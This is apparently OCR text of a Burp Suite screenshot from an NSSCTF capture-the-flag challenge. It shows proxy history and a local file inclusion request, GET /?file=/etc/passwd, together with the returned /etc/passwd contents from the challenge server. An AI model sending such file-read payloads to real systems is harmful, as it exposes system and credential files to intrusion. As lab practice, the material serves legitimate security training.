 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
17 https://www.nssctf.cn POST /api/user/updateonline/ 200 666 JSON ✓ 112.19.11.252
16 https://clients4.google.com POST /chrome-sync/command/?client=G... ✓ ✓ 142.250.66.110
15 http://node5.anna.nssctf.cn:2... GET /favicon.ico 200 1707 XML ico 118.195.175.220
14 http://node5.anna.nssctf.cn:2... GET /?file=/etc/passwd ✓ 200 1519 text 118.195.175.220
12 http://node5.anna.nssctf.cn:2... GET /favicon.ico 200 1707 XML ico 118.195.175.220
11 http://node5.anna.nssctf.cn:2... GET / 200 1707 XML 118.195.175.220
7 https://www.nssctf.cn POST /api/user/updateonline/ 200 666 JSON ✓ 112.19.11.252
6 http://node5.anna.nssctf.cn:2... GET /favicon.ico 200 1707 XML ico 118.195.175.220
5 http://node5.anna.nssctf.cn:2... GET /?file=/etc/passwd ✓ 200 1519 text 118.195.175.220
4 https://clients4.google.com POST /chrome-sync/command/?client=G... ✓ ✓ 172.217.163.46
3 https://www.nssctf.cn POST /api/user/updateonline/ 200 772 JSON ✓ 112.19.11.252 ac
2 http://node5.anna.nssctf.cn:2... GET /favicon.ico 200 1707 XML ico 118.195.175.220
Request
Pretty Raw Hex \n
1 GET /?file=/etc/passwd HTTP/1.1
2 Host: node5.anna.nssctf.cn:28532
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0
3 Date : Mon, 12 Feb 2024 14:00:02 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.22
7 Content-Length : 1334
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 6